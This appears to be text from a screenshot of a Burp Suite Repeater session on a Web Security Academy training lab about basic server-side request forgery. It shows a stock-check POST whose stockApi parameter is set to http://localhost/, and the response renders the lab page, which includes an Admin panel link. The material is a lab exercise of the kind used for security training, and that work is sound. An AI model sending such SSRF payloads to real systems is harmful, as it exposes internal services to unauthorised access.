 Send
Cancel
Target: https://0afb00a80406253980
Request
Pretty
Raw
Hex
Hackvertor
\n
1 POST /product/stock HTTP/2
2 Host: 0afb00a80406253980c0a84c009700fc.web-security-academy.net
3 Cookie: session=jrZorC4XEEWphUWWW6YKF23VrDSv4e0W
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0)
Gecko/20100101 Firefox/142.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0afb00a80406253980c0a84c009700fc.web-security-academy.net/p
roduct?productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 26
11 Origin:
https://0afb00a80406253980c0a84c009700fc.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http://localhost/
Response
Pretty
Raw
Hex
Render
Hackvertor
\n
Web Se
Academ
Basic SSRF
against the
local server
Back to lab description
LAB Not solved
Home | Admin panel | My account
WE LIKE TO
SHOP